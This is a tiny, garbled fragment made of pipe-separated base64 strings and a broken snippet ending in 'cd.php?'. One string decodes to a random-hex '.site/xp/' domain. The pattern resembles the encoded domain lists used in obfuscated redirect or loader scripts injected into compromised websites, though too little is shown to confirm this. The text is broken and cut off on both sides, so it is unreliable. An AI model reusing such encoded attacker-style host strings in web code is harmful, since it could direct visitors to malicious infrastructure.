
QxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIx
pde)+”cd.php?